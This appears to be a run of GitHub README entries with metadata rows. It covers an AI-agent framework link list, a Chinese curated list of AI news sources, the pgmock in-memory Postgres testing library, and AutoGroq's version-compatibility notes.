+ [Medium] [An Introduction to AI Agents](https://medium.com/humansdotai/an-introduction-to-ai-agents-e8c4afd2ee8f)
+ [Medium] [Unmasking the Best Character AI Chatbots | 2024](https://medium.com/@aitrendorbit/unmasking-the-best-character-ai-chatbots-2024-351de43792f4#the-best-character-ai-chatbots)
+ [big-picture] [ChatGPT, Next Level: Meet 10 Autonomous AI Agents](https://blog.big-picture.com/en/chatgpt-next-level-meet-10-autonomous-ai-agents-auto-gpt-babyagi-agentgpt-microsoft-jarvis-chaosgpt-friends/)
+ [TowardsDataScience] [Navigating the World of LLM Agents: A Beginner’s Guide](https://towardsdatascience.com/navigating-the-world-of-llm-agents-a-beginners-guide-3b8d499db7a9)
+ [YouTube] [Introducing Devin - The "First" AI Agent Software Engineer](https://www.youtube.com/watch?v=iVbN95ica_k)
## AI Agent Open-Source Framework & Tool
+ [AutoGPT (163k stars)](https://github.com/Significant-Gravitas/AutoGPT) is a tool for everyone to use, aiming to democratize AI, making it accessible for everyone to use and build upon.
+ [LangChain (87.4k stars)](https://github.com/langchain-ai/langchain) is a framework for developing context-aware applications powered by language models, enabling them to connect to sources of context and rely on the model's reasoning capabilities for responses and actions.
+ [MetaGPT (41k stars)](https://github.com/geekan/MetaGPT) is a multi-agent open-source framework that assigns different roles to GPTs, forming a collaborative software entity to execute complex tasks.
+ [dify (34.1.7k stars)](https://github.com/langgenius/dify) is an LLM application development platform. It integrates the concepts of Backend as a Service and LLMOps, covering the core tech stack required for building generative AI-native applications, including a built-in RAG engine
+ [AutoGen (27.4k stars)](https://github.com/microsoft/autogen) is a framework for developing LLM applications with conversational agents that collaborate to solve tasks. These agents are customizable, support human interaction, and operate in modes combining LLMs, human inputs, and tools.
+ [ChatDev (24.1k stars)](https://github.com/OpenBMB/ChatDev) is a framework that focuses on developing conversational AI Agents capable of dialogue and question-answering. It provides a range of pre-trained models and interactive interfaces, facilitating the development of customized chat Agents for users.
+ [BabyAGI (19.5k stars)](https://github.com/yoheinakajima/babyagi) is an AI-powered task management system, dedicated to building AI Agents with preliminary general intelligence.
+ [CrewAI (16k stars)](https://github.com/joaomdmoura/crewAI) is a framework for orchestrating role-playing, autonomous AI agents. By fostering collaborative intelligence, CrewAI empowers agents to work together seamlessly, tackling complex tasks.
+ [SuperAGI (14.8k stars)](https://github.com/TransformerOptimus/SuperAGI) is a dev-first open-source autonomous AI agent framework enabling developers to build, manage & run useful autonomous agents.
+ [FastGPT (14.6k stars)](https://github.com/labring/FastGPT) is a knowledge-based platform built on the LLM, offers out-of-the-box data processing and model invocation capabilities, allows for workflow orchestration through Flow visualization.
+ [XAgent (7.8k stars)](https://github.com/OpenBMB/XAgent) is an open-source experimental Large Language Model (LLM) driven autonomous agent that can automatically solve various tasks.
+ [Bisheng (7.8k stars)](https://github.com/dataelement/bisheng) is a leading open-source platform for developing LLM applications.
+ [Voyager (5.3k stars)](https://github.com/OpenBMB/XAgent) An Open-Ended Embodied Agent with Large Language Models.
+ [CAMEL (4.7k stars)](https://github.com/camel-ai/camel) is a framework that offers a comprehensive set of tools and algorithms for building multimodal AI Agents, enabling them to handle various data forms such as text, images, and speech.
+ [Langfuse (4.3k stars)](https://github.com/langfuse/langfuse) is a language fusion framework that can integrate the language abilities of multiple AI Agents, enabling them to simultaneously possess multilingual understanding and generation capabilities.
**Disclaimer**: The codes and documents provided herein are released under the Apache-2.0 license. They should not be construed as financial counsel or recommendations for live trading. It is imperative to exercise caution and consult with qualified financial professionals prior to any trading or investment actions.
| FinRobot: An Open-Source AI Agent Platform for Financial Applications using LLMs 🚀 🚀 🚀 | aiagent,fingpt,chatgpt,finance,large-language-models,multimodal-deep-learning,prompt-engineering,robo-advisor | 0 | 8 | 14 | 170 | 14 | 2 | 0 |
AmbroseX/Awesome-AISourceHub | # Awesome-AISourceHub
## 写在前面
本仓库收集 AI 科技领域高质量信息源。
可以起到一个同步信息源的作用,避免信息差和信息茧房。
在线网址:[Ai Source Hub](https://www.aisourcehub.info)
信息源越接近于源头的内容越好呢?下面这张图可以简单解释 信息流垃圾理论简图

你认同这个图的顺序吗?
(小红书里面的一手信息还是挺多的,只不过没有办法贴上原文链接,是个硬伤)
**在这波人工智能浪潮中 Twitter 为什么重要?**
AI 领域的许多书籍作者、企业决策者和工具开发者经常使用 Twitter 并在此发表言论 Twitter 聚集了大量的天使投资人、风险投资人和记者,他们源源不断地提供着有价值的背景信息。因此,在 AI 的一波波浪潮中,Twitter 始终拥有着自己的「寓教于乐的小世界」。但 2022 年,ChatGPT 的诞生让 Twitter 在这场 AI 热潮中显得尤为重要 —— 人们在 Twitter 上大量分享他们使用这个工具的过程,关于 Generative AI 和 GPT-3 /3.5 的看法及围绕它们而产生的行为 —— 无论炒作与否。
**如何在 Twitter 筛选优质信息流?**
推特有各种大佬、各大官媒和民间高手。这些信息的全面性和时效性都非常好,只要用好关注列表,你基本不会错过。
1.首先要脱离推荐算法的圈养。把推特的时间线从【推荐】改成按【时间顺序】, 这样时效性会好很多。
2.找一个还不错的参考对象。可以是任何 AI 相关的账号,知名大 V 最好。从关注列表里面深挖你感兴趣的账号,点击关注。或者一次性的全部点击关注,后面看到不喜欢的内容再去取关就好。
平台:知乎博主、B 站 up 主、油管 Up、知识星球、电报、公众号、推特大 V、垂类 AI 网站
**挑选标准**
- 有干货
- 和人工智能、科技相关
**了解一个领域的常见技巧**:
1.谷歌学术搜关键词:找到 survey,或者引用数比较高的论文,然后用 ReadPaper 阅读和翻译。
2.如果是最新的论文:Arxiv 搜关键词。
3.看 PaperWithCode 的排行榜,比如: https://paperswithcode.com/sota
4.如果是代码复现,可以 Github 搜:awesome+xxx,一般会有大佬给你整理好相关的资料。
## 如何贡献
欢迎共享你的高质量信息源!请按照以下步骤操作:
1. Fork 仓库 - 点击此页面右上角的 "Fork" 按钮,将此仓库的副本创建在你的 GitHub 帐户上。
2. 克隆仓库 - 使用 git clone 命令将仓库下载到你的本地计算机。
3. 创建新分支 - 创建一个新分支,你将在其中进行更改。
4. 进行你的更改 - 在适当的类别中添加你的资源。请提供简短的描述和资源链接。
5. 提交并推送你的更改 - 使用 git commit 命令保存你的更改,使用 git push 将它们上传到 GitHub。
6. 打开拉取请求 - 转到原始仓库的 "Pull Requests" 选项卡,然后点击 "New pull request"。选择你的 fork 和你在其上进行更改的分支。点击 "Create pull request",并简短描述你的更改。
当然你也可以通过下面链接来贡献你的信息源,审核过后会同步到仓库。
👉 [优质AI科技资讯源提交](https://youmiais.feishu.cn/share/base/form/shrcnSO8Eh1g6krlh4iuAkMVfYg)
## 资讯平台
| 平台链接 | 备注 |
| ------------------------------------- | ------------------------------------------------------------------------------ |
| [推特](https://twitter.com/home) | 人工智能浪潮中信息前沿 |
| [公众号](https://mp.weixin.qq.com/) | 微信媒体 |
| [知识星球](https://zsxq.com/) | 干货比较多大都会开星球,但是也有很多割韭菜的 |
| [播客](https://www.xiaoyuzhoufm.com/) | 流行于欧美,音频方式分享知识 |
| [Arxiv](https://arxiv.org/) | 开放免费的科学研究论文预印本库,主要面向物理学、数学、计算机科学、经济学等领域 |
## X(推特 twitter)
| 大 V | 备注 |
| ------------------------------------------------------------------ | ---------------------------------------------------------------------------------------- |
| [Twitter threads](https://readwise.io/twitter_leaderboard?threads) | 一个 Twitter 排行榜列表 |
| [OpenAI](https://twitter.com/OpenAI) | OpenAI 官方号,发布最强 AI 模型最新消息 |
| [Sam Altman](https://twitter.com/sama) | OpenAI 创始人,YC 前主席 |
| [Elon Musk](https://twitter.com/elonmusk) | 钢铁侠马斯克 |
| [Yann LeCun](https://twitter.com/ylecun) | Meta 前首席科学家 |
| [Andrej Karpathy](https://twitter.com/karpathy) | 前特斯拉的 AI 总监,也是 OpenAI 的创始团队成员和研究科学家 |
| [François Chollet](https://twitter.com/fchollet) | 推特界最会研究人工智能的一位网红科学家,Keras 创始人 |
| [李飞飞](https://twitter.com/drfeifei) | 是斯坦福大学人工智能实验室的主任,她是计算机视觉和人工智能领域的领先专家之一 |
| [Soumith Chintala](https://twitter.com/soumithchintala) | FAIR 研究工程师、深度学习框架 PyTorch 创建者之一 |
| [Sebastian Raschka](https://twitter.com/rasbt) | 经常分享论文解读 |
| [clem](https://twitter.com/ClementDelangue) | HuggingFace 创始人兼 CEO |
| [Kevin Patrick Murphy](https://twitter.com/sirbayes) | 谷歌大脑/深度学习的研究科学家。 |
| [Mark Chen](https://twitter.com/markchen90) | OpenAI 的研究部门负责人 |
| [Connor Holmes](https://twitter.com/cmikeh2) | Sora 系统领导 |
| [Tim Brooks](https://twitter.com/_tim_brooks) | Sora 研究领导 |
| [AK](https://twitter.com/_akhaliq) | 知名博主 |
| [Jürgen Schmidhuber](https://twitter.com/SchmidhuberAI) | meta-learning (1987), GANs (1990), Transformers (1991), very deep learning (1991) 发明者 |
| [宝玉](https://twitter.com/dotey) | 推特宝玉老师,知名博主 |
| [Jim Fan](https://twitter.com/DrJimFan) | Jim Fan, Nvidia 的科学家,经常分享 AI 相关 |
| [吴恩达](https://twitter.com/AndrewYNg) | 吴恩达, Coursera 联合创始人、斯坦福大学兼职教授、baidu AI 团队/谷歌大脑前负责人 |
| [歸藏](https://twitter.com/op7418) | 歸藏,经常分享 AI 最新资讯 |
| [Gorden Sun](https://twitter.com/Gorden_Sun) | 只发 AI 相关信息的产品经理,维护 AI 日报 |
| [Quo Le](https://twitter.com/quocleix) | Goole 大脑首席科学家,经常分享 Google 最新研究成果 |
| [Teslascope](https://twitter.com/teslascope) | 特斯拉车辆所有最新消息 |
| [Binyuan Hui](https://twitter.com/huybery) | 阿里巴巴Qwen团队的NLP研究员 |
| [Tony Z. Zhao](https://twitter.com/tonyzzhao) | Meta GenAI的研究科学家 |
| [Eric Jang](https://twitter.com/ericjang11) | AI is Good for You作者 |
| [Zipeng Fu](https://twitter.com/zipengfu) | 斯坦福人工智能与机器人博士,分享从事的移动机器人最新进展 |
## 公众号
| 平台链接 | 备注 |
| ------------------------------------------------------------------------------------------------------------------------------------------------------------------------- | ------------------------------------------------------------------------------------------------------------------------------------ |
| [42 章经](https://mp.weixin.qq.com/s/0XOBiRjjTR8KZIB5eRxS5g) | 直接访谈 AI 领域最一线的大佬,纯干货 |
| [机器人大讲堂](https://mp.weixin.qq.com/mp/appmsgalbum?__biz=MzI5MzE0NDUzNQ==&action=getalbum&album_id=1610828918314319873&scene=126&sessionid=249306691#wechat_redirect) | 清华孙富春老师团队维护的平台,机器人必关注,干货多,软广少。 |
| [九章智驾](https://mp.weixin.qq.com/s/feScEzzUG44JbiuTCvZG6Q) | 自动驾驶领域的“顶会” |
| [我爱计算机视觉](https://mp.weixin.qq.com/s/MFbCt0XfOf9fV0YbdkmR6g) | 主要会介绍一些最新论文解读。也有一些软广 |
| [量子位](https://mp.weixin.qq.com/s/wZApA2MpnymBQ22Gqs93lQ) | 别管什么标题党,分享一些最新的比较火的资讯 |
| [机器之心](https://mp.weixin.qq.com/s/TyevzSaWihfxRA4ZZ0F1fg) | 别管什么标题党,分享一些最新的比较火的资讯 |
| [新智元](https://mp.weixin.qq.com/s/WqQWS-hiQ1i1Ve6IPH3djw) | 别管什么标题党,分享一些最新的比较火的资讯 |
| [Alwalker](https://mp.weixin.qq.com/s/3jctCVGpBXegwQgS5YLjvQ) | cv 相关的论文分享,干货比例高。 |
| [cver](https://mp.weixin.qq.com/s/OWlM1a_7lbbhgVAuUOu_mQ) | 论文解读,开星球了,软广多。 |
| [计算机视觉 life](https://mp.weixin.qq.com/s/GxpZRfPgYFdNomGtFjLifA) | 主要是自动驾驶,也开星球了,软广多 |
| [游戏葡萄](https://mp.weixin.qq.com/s/_u_QrjxF3M7Wk-gHKysiHQ) | 游戏领域:干货比较多,平台能接触到很多一线大厂的资源。 |
| [老刘说 NLP](https://mp.weixin.qq.com/s/RPzuppX1Q13tFVum9aSZSA) | 原创干货比较多,少量付费,以及会维护一个付费社群,作者本身就是知识图谱和 NLP 专业出身,目前在 360 工作,所以信息量比营销号会好不少。 |
| [JioNLP](https://mp.weixin.qq.com/s/2ZFsvr80AxvpJIWQ2YHJwg) | 作者目前在昆仑万维 LLM 团队,喜欢开源,喜欢分享各种 AI 知识,干货比例会比较高。 |
| [NewBeeNLP](https://mp.weixin.qq.com/s/a8hjzZ_Rzl6pOU1PRAARJQ) | nlp 相关内容,最新学术、技术贴,以及一些付费知识,广告。公众号的生态是这样的。大家按需关注。 |
| [GithubDaily](https://mp.weixin.qq.com/s/K5Hf2k6PXPLIq1DaQCWKag) | 会介绍一些 Github 热门的项目,现在主要是 LLM 相关的内容,有点标题党,有广告,有知识星球付费。大家按需关注。 |
| [夕小瑶科技说](https://mp.weixin.qq.com/s/9_GKQUIYujIj2xcJ45fM4g) | 弱化版的三顶会,营销内容和比例大于三顶会。 |
| [36 氪](https://mp.weixin.qq.com/s/NpBt5GpoR0w3ONijngmVzw) | 和 LLM、AI 关系没那么大,但也是传统科技媒体了。 |
| [Z Potentials](https://mp.weixin.qq.com/s/sVhQ8agFQSqqMrSMiB55vA) | LLM,AIGC 创业投资相关资讯。 |
| [爱可可爱生活](https://mp.weixin.qq.com/s/7hHz3IHqIF-UWC9eg3UhOA) | 其实微博才是大佬的主战场,大佬会分享一些最新的论文,如果有点评就更好了。 |
| [数字生命卡兹克](https://mp.weixin.qq.com/s/6_4SYTbMe8mSXJ4U1vIbqg) | 各种 AI 原创应用分享,以及新 AI 应用的介绍。有软广。 |
| [李 rumor](https://mp.weixin.qq.com/s/-9rrprjsaJVsNShpQ0uMJA) | 强化,大模型相关资讯分享,招聘信息发布,以及广告。 |
| [AI 科技评论](https://mp.weixin.qq.com/s/Bp5aLPd0klp0IzyuzrO-hw) | CSDN 旗下的公众号,相当于是弱版的三顶会。 |
| [将门创投](https://mp.weixin.qq.com/s/9hLM3kSvgOZXsrIaNcC94Q) | 干货较多,但更新频率不高,能有办法直接邀请论文作者做免费分享。 |
| [强化学习实验室](https://mp.weixin.qq.com/s/0fSJa3QQ_E5PQXNlukcHsQ) | 天大郝建业老师组的知识分享平台.他们分享的论文都比较重要,他们写的帖子也非常深入浅出。输出频率不算高,但比较稳定。 |
| [硅星人Pro](https://mp.weixin.qq.com/s/QLdgjrWSRBou_7NEJGpkdg) | 会采访一些创业公司和科技公司,也分享一些 AI 相关的资讯,除了头条外另外的转载比例较高。 |
## 网站
| 平台链接 | 备注 |
| -------------------------------------------------------------- | -------------------------------------------------------------------------------- |
| [GitHub Trending](https://github.com/trending) | Github 热榜,程序员必刷,祝大家早日登榜! |
| [Cool Papers - Immersive Paper Discover](https://papers.cool/) | 苏剑林大佬开发的一个刷论文的网站 |
| [科学空间](https://kexue.fm/) | 苏佬开发的 |
| [Daily Papers - Hugging Face](https://huggingface.co/papers) | 由 Huggingface 的 AK 大佬亲自维护的一个论文日榜,但对中文用户不太友好。 |
| [MITNews](https://news.mit.edu/) | 应该是国内科技自媒体的上游信息源了。 |
| [paperswithcode.com/sota](https://paperswithcode.com/sota) | 一些领域的 Sota 方法排行榜。 |
| [菜鸟教程](https://www.runoob.com/) | 学的不仅是技术,更是梦想!:拓展技术栈比较好的网站 |
| [LLM-Arxiv](https://arxiv.org/list/cs.CL/recent) | 关于 LLM 的最新 Arxiv 论文列表,有空刷一下。这是原始信息源,是 Cool Papers 的简版 |
| [ShowMeAl](https://www.showmeai.tech/) | 乔 sir 维护的 Al 日报。一个 AI 信息的整合平台。 |
| [Futurepedia](https://www.futurepedia.io/) | AI 应用目录,每日更新。 |
| [Reddit ChatGPT](https://www.reddit.com/r/ChatGPT) | 成立于 2022 年 12 月, 目前观看次数最多的人工智能相关社区,拥有超过 350 万订阅者 |
| [Reddit artificial](https://www.reddit.com/r/artificial/) | Reddit 人工智能社区,73 万订阅 |
| [GiantPandaCV](http://giantpandacv.com/) | 分享计算机视觉的干货,论文解读 |
## 播客
| 平台链接 | 备注 |
| -------------------------------------------------------------------------- | ---- |
| [AI 局内人](https://www.xiaoyuzhoufm.com/podcast/643928f99361a4e7c38a9555) | |
## 博客
| 平台链接 | 备注 |
| -------------------------------------------------------------------- | ----------------------------------------------------------------------------------------------------------------------------- |
| [OpenAI Blog](https://openai.com/blog) | OpenAI 的官方博客,提供研究更新和深度分析,提供深度学习和人工智能相关的深度文章。 |
| [Google Blog](https://blog.research.google/) | Google AI 团队的官方博客,介绍最新的研究进展和应用,提供人工智能和机器学习的新闻和研究。 |
| [Deepmind Blog](https://deepmind.google/discover/blog/) | DeepMind 的官方博客,介绍他们的研究成果和最新进展,提供人工智能和深度学习的最新研究成果。 |
| [Meta Blog](https://ai.meta.com/blog/) | Facebook AI 团队的官方博客,分享他们的研究和新的 AI 技术,提供 AI 的最新研究成果和应用。 |
| [Nvidia Blog](https://blogs.nvidia.com/blog/category/deep-learning/) | 英伟达公司的官方 AI 博客,分享他们在 AI 和深度学习领域的最新进展和研究,提供了大量关于硬件加速、AI 应用和深度学习的深度文章。 |
| [Microsoft Blog](https://blogs.microsoft.com/) | 微软公司的官方 AI 博客,分享他们在 AI 和机器学习领域的最新研究和进展,提供了大量关于 AI 技术和应用的深度文章。 |
| [Geoffrey Hinton](https://www.cs.toronto.edu/~hinton/) | Geoffrey Hinton,被誉为“深度学习之父”,他的个人主页分享了他在 AI 领域的研究和成果,提供深度学习和人工智能的深度文章。 |
| [Jason Brownlee](https://karpathy.github.io/) | Jason Brownlee 的博客,提供机器学习和深度学习的教程和文章,提供机器学习和深度学习的教程和文章。 |
| [Li'Log:lilian](https://lilianweng.github.io/) | 基本上可以把一个领域,系统的梳理清楚。通俗易懂,深入浅出! |
## 知乎
| 博主 | 备注 |
| ---------------------------------------------------------------------------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
| [Hugging Face](https://www.zhihu.com/org/huggingface) | Huggingface face 官方号,会分享一些基础技术贴,工作日更新频率比较高。 |
| [苏剑林](https://www.zhihu.com/people/su-jian-lin-22) | 苏剑林:苏佬去年从追一去月之暗面了。玩知乎的,苏佬应该不用多介绍了。虽然大本营在他自己的科学空间,后面也会介绍,但知乎刷起来会更方便一些。唯一难受的是,苏佬很多帖子都需要一定的数理基础才能看懂。 |
| [李沐](https://www.zhihu.com/people/mli65) | 沐神,深度学习领域的重要人物,他的博客提供了许多有价值的深度学习和 AI 相关文章,B 站 有他的系列课程。 |
| [李博杰](https://www.zhihu.com/people/li-bo-jie) | 科大博士,前华为天少。师兄的知乎分享频率非常高,质量同样高,长文干货贴+脑洞+个人见解。领域几乎包含全 AI 领域,值得大家关注。 |
| [李 rumor](https://www.zhihu.com/people/rumor-lee) | 北航,现在美团做 RLHF。其实公众号是她的主战场会分享一些有趣的 AI 知识。但感觉在美团做 RLHF,已经占用了她太多的时间了,更新频率没那么高了。 |
| [刘聪 NLP](https://www.zhihu.com/people/LiuCongNLP) | 《ChatGPT 原理与实战》作者。LLM 的学术和行业信息。 |
| [苏洋](https://www.zhihu.com/people/soulteary) | 大佬的经历一长串,泛 AI 领域的资讯,关注就行了。 |
| [田渊栋](https://www.zhihu.com/people/tian-yuan-dong) | MetaFAIR 研究院研究员,CMU 机器人博士。之前做 MARL,做长文本小说生成,以及现在做 LLM,大佬非常强,在知乎的干货输出也很多,直接关注就行。 |
| [毛航宇](https://www.zhihu.com/people/wan-shang-zhu-ce-de) | 北大博士,前华为诺亚,现商汤。之前做 MARL,现在弃坑,去做 LLMAgent 了,主要分享这两个方向的学术进展,个人见解,以及相关八卦。 |
| [信息门下跑狗](https://www.zhihu.com/people/xin-xi-men-xia-de-pao-gou/posts) | 北大跑姐,重拳出击学术造假,但最近更新频率也下降了。 |
| [白小鱼](https://www.zhihu.com/people/youngfish42) | 上交。联邦学习相关干货知识分享,以及推荐各种 LLM 相关讯息。 |
| [桔了个仔](https://www.zhihu.com/people/huangzhe) | AI 领域大佬答主了。泛 AI 领域的咨询。 |
| [Al 小舟哥](https://www.zhihu.com/people/ai--53-32) | Huggingface 的大佬。但微信朋友圈的资讯都是一手最新的。 |
| [王鹏程](https://www.zhihu.com/people/sikila) | 中科大。博主的想法会分享最新 arxiv 论文的图文介绍,刷起来很舒服。建议关注。 |
| [何枝](https://www.zhihu.com/people/who-u) | 电子科大,现在字节。大佬是分享 RLHF 教程和代码讲解火出圈的,做相关工作的可以关注一下。不过在字节工作,应该是比较难输出了 |
| [东林钟声](https://www.zhihu.com/people/dong-lin-zhong-sheng-76) | 华科博士。博士方向是 RL+灵巧手。现在主要研究 LLM+灵巧手。大佬的干货比例和更新频率都比较好。 |
| [YY 硕](https://www.zhihu.com/people/yyss2037) | 卡内基梅隆大学博士。机器人领域的优质答主,关注就完事儿了。输出频率不高,但每个帖子都值得认真阅读。 |
| [李淼 robot](https://www.zhihu.com/people/li-miao-8-1) | EPFL(瑞士洛桑联邦理工).博士,现在武汉某高校(隐约记得是武大)。李老师是机器人领域的优质答主,之前有比较多的教程贴,现在更新频率较低。 |
| [丁霄汉](https://www.zhihu.com/people/ding-xiao-yi-93) | 清华博士,现在腾讯 AIlab。主要分享一些关于学术写作、审稿、cv、AI 圈八卦和暴论。阅读起来比较开心 |
| [电光幻影炼金术](https://www.zhihu.com/people/zhao-ytc) | 上交博士,大佬的方向很杂,我刷了一圈都定位到具体专业。主要分享全领域学术进展、读研读博教程(包括写作、投稿、审稿、师生关系等),更新频率比较高。 |
## B 站 Up 主
| 平台链接 | 备注 |
| ------------------------------------------------------------------------------------------------------ | ------------------------------------------------------------------------- |
| [花儿不哭](https://space.bilibili.com/5760446?spm_id_from=333.337.0.0) | RVC 变声器创始人 GPT-sovits 作者,关注声音复刻的可以关注 |
| [风信子的猫 Redamancy](https://space.bilibili.com/241286257?spm_id_from=333.337.search-card.all.click) | 数字人对话系统 Linly-Talker。 |
| [李自然说](https://space.bilibili.com/39089748?spm_id_from=333.337.0.0) | AI 连续创业者,对业界的思考很有价值。 |
| [差评君](https://space.bilibili.com/19319172?spm_id_from=333.337.0.0) | 一些 AI 领域评测和分享,范围较广 |
| [耿同学讲故事](https://space.bilibili.com/1732848825?spm_id_from=333.337.0.0) | 北航老哥,战斗力非常猛,下饭利器! |
| [机器人科学与技术](https://space.bilibili.com/49975325?spm_id_from=333.337.0.0) | 会分享最新的一些国际大组的机器人演示 demo,但没有做更多点评。 |
| [图灵的猫](https://space.bilibili.com/371846699?spm_id_from=333.337.0.0) | 下饭视频看。 |
| [小约翰可汗](https://space.bilibili.com/23947287?spm_id_from=333.337.0.0) | 说到下饭视频,必须得优可汗 |
| [来自星星的何教授](https://space.bilibili.com/1010101551?spm_id_from=333.337.0.0) | 室温超导+学术八卦跑的最快的 up |
| [落英行者](https://space.bilibili.com/393702473?spm_id_from=333.337.0.0) | 各种尖端行业深度解析,很好奇素材都是哪儿来的。 |
| [萌萌战队](https://space.bilibili.com/357669580?spm_id_from=333.337.0.0) | 空气动力学,激波!最像营销号的干货号。 |
| [二进制哈士奇](https://space.bilibili.com/475312678?spm_id_from=333.337.0.0) | 学术版 GPT 的作者,分享学术版 GPT 最新的功能。 |
| [浪子之心科技](https://space.bilibili.com/431556168?spm_id_from=333.337.0.0) | 数字人,AIGC 开源项目介绍。 |
| [李鲁鲁](https://space.bilibili.com/1572312?spm_id_from=333.337.0.0) | AIGC、LLM 角色扮演、论文分享,大佬的知乎我忘记贴了! |
| [秋葉 aaaki](https://space.bilibili.com/12566101?spm_id_from=333.337.0.0) | AI 绘图界的喂饭级 Up,狠狠关注! |
| [五里墩茶社](https://space.bilibili.com/615957867?spm_id_from=333.337.0.0) | 最新的 LLM 相关工具分享,很多新工具都有新手入门,值得关注。 |
| [ShusenWang](https://space.bilibili.com/1369507485?spm_id_from=333.337.0.0) | 王老师的强化学习课和推荐系统课,都是免费的,讲的非常好! |
| [王树义老师](https://space.bilibili.com/314022607?spm_id_from=333.337.0.0) | 一些新 AI 工具的使用分享。比较适合小白。 |
| [霍华德 vlog](https://space.bilibili.com/295428344?spm_id_from=333.337.0.0) | 华叔出走知乎,去了 B 站,现在主要分享 rwkv 的内容,以及一些泛 AI 的信息。 |
| [跟李沐学 AI](https://space.bilibili.com/1567748478?spm_id_from=333.337.0.0) | 深度学习论文解读和教程,关注就行,最近老师创业去了,断更了。 |
## 油管 Up 主
| 平台链接 | 备注 |
| ------------------------------------------------------------------ | ---------------------------------------------------------------------- |
| [李宏毅](https://www.youtube.com/channel/UC2ggjtuuWvxrHHHiaDH1dlQ) | 台湾科技大学的知名 AI 研究者,提供深度学习和人工智能的深度文章和视频。 |
## 电报
| 平台链接 | 备注 |
| ------------------------------------------------ | --------------------------------------------------------------- |
| [ChatGPT / AI 新闻聚合](https://t.me/AI_News_CN) | 汇集全网 ChatGPT/AI 新闻 |
| [极客分享](https://t.me/geekshare) | 分享各种高质量网站、工具、APP、开源项目等一切好玩的东西 🚀 |
| [AI 探索指南](https://t.me/aigc1024) | 关于 ChatGPT、Bard 等人工智能、思维方式、知识拓展,能力提升等。 |
| [AI News](https://t.me/aigcnote) | 记录 AI 业界大新闻和最有趣的新产品 |
## 垂类 AI 网站
## 知识星球
## Star History
[](https://star-history.com/#AmbroseX/Awesome-AISourceHub&Date)
| 本仓库收集AI科技领域高质量信息源。 可以起到一个同步信息源的作用,避免信息差和信息茧房。 | ai,infomation,knowledge,technology,twitter,wechat,awesome,hub,source | 0 | 2 | 2 | 39 | 0 | 2 | 0 |
stack-auth/pgmock | # pgmock
<h3 align="center">
<a href="https://stackframe-projects.github.io/pgmock">Demo</a> —
<a href="https://discord.gg/pD4nyYyKrb">Discord</a>
</h3>
`pgmock` is an in-memory PostgreSQL mock server for unit and E2E tests. It requires no external dependencies and runs entirely within WebAssembly on both Node.js and the browser.
## Installation
```bash
npm install pgmock
```
If you'd like to run `pgmock` in a browser, see the [Browser support](#browser-support) section for detailed instructions.
## Getting started
You can run an in-memory server like so:
```typescript
import { PostgresMock } from "pgmock";
const mock = await PostgresMock.create();
const connectionString = await mock.listen(5432);
```
Recommended: If you use `node-postgres` (`pg` on npm), `pgmock` provides you with a configuration object that doesn't require you to serve on a port (and also works in the browser):
```typescript
import * as pg from "pg";
const mock = await PostgresMock.create();
const client = new pg.Client(mock.getNodePostgresConfig());
await client.connect();
console.log(await client.query('SELECT $1::text as message', ['Hello world!']));
```
It is considered good practice to destroy the mock server after you are done with it to free up resources:
```typescript
mock.destroy();
```
## Documentation
Check the [PostgresMock source file](https://github.com/stackframe-projects/pgmock/blob/main/src/postgres-mock.ts) for a list of all available methods and their documentation.
## Browser support
`pgmock` fully supports browser environments. While webapps can't listen to TCP ports, you can still use `PostgresMock.createSocket` and the `node-postgres` configuration. However, if your bundler statically analyzes imports, the default configuration may show a warning because of missing (optional) Node.js modules. Check `examples/web-demo/next.config.mjs` for an example on how to configure Webpack for bundling.
If you're only looking to run a database in the browser, you might want to consider [pglite](https://github.com/electric-sql/pglite) instead. It is more performant and lightweight, but only has a limited feature set. `pgmock` is designed for feature parity with production PostgreSQL environments, as you would want in a testing environment.
## How does it work?
There are two approaches to run Postgres in WebAssembly; by [forking it to support WASM natively](https://github.com/electric-sql/postgres-wasm) or by [emulating the Postgres server in an x86 emulator](https://supabase.com/blog/postgres-wasm). The former is more performant and uses considerably less memory, but only supports single-user mode (no connections), and no extensions.
To prevent discrepancies between testing and production, and because performance is not usually a concern in tests, `pgmock` currently uses the latter approach. In the mid-term future, once native Postgres WASM forks mature, we plan to make both options available, and eventually, switch to native WASM as default. We don't expect there to be many breaking changes besides the APIs inside `PostgresMock.subtle`.
`pgmock` differs from previous Postgres-in-the-browser projects by providing full feature-compatibility entirely inside the JavaScript runtime, without depending on a network proxy for communication. We did this by simulating a network stack in JavaScript that behaves like a real network, that can simulate TCP connections even on platforms that do not allow raw socket access.
## Wanna contribute?
Great! We have a [Discord server](https://discord.gg/pD4nyYyKrb) where you can talk to us.
## Can this run other Docker images or databases?
In theory, yes. I just haven't tested them. Ping me on our [Discord server](https://discord.gg/pD4nyYyKrb) if you're interested.
## Acknowledgements
- [v86](https://github.com/copy/v86), the x86 emulator which makes this possible
- [Supabase & Snaplet](https://supabase.com/blog/postgres-wasm) for building their own approach of running Postgres inside WebAssembly, which this is based on
- [Stackframe](https://stackframe.co) for keeping me on a payroll while I was building `pgmock`
| In-memory Postgres for unit/E2E tests | null | 0 | 2 | 2 | 25 | 12 | 1 | 2 |
jgravelle/AutoGroq | (Stuff's happenin'...)
## NOTE: NEW AUTOGEN IS NOT (YET) COMPATABLE WITH AutoGroq™
You'll need to install the *PREVIOUS* Autogen with:
pip install autogenstudio==0.0.56
(h/t - Scruff)
P.S. -
Having an issue with AutogenStudio? If you installed the newest version (0.1.1), it won't work. Don't even try.
example of the Problem: Console error: "Error while getting items: Workflow 'groupchat' is not among the defined enum values. Enum name: workflowtype. Possible values: autonomous, sequential"
Steps to fix:
- Go to your conda environment and uninstall the new version of autogen - pip uninstall autogenstudio
- Navigate to your .autogenstudio folder (should usually be in your home dir) and delete the database.sqlite file (it's already been ruined with adding new tables over the existing ones, so back it up if you had any good data in there and upgraded... and maybe you can salvage it manually, I dunno)
- Install the older version - pip install autogenstudio==0.0.56
- Run autogenstudio again, problem should be fixed
thanks to Luis2k
= = = = = = = = =
*Our next-generation sandbox is online at:* https://autogrok.streamlit.app/
It works something like this:

## UNDER CONSTRUCTION!
If things are wonky, that's why. Do this:
1) Set the DEBUG flag to 'True'
2) Run it locally; and
3) Watch the explanation:
https://www.youtube.com/watch?v=5cHhvIlUS9Q

## NEW: Py2Md!
Users wanted the entire code available as markup (versus PDF)
Here's the new utility we use to do it: https://github.com/jgravelle/Py2md
It's the easiest way to get your code into ChatGPT, Claude, etc.
# AutoGroq™
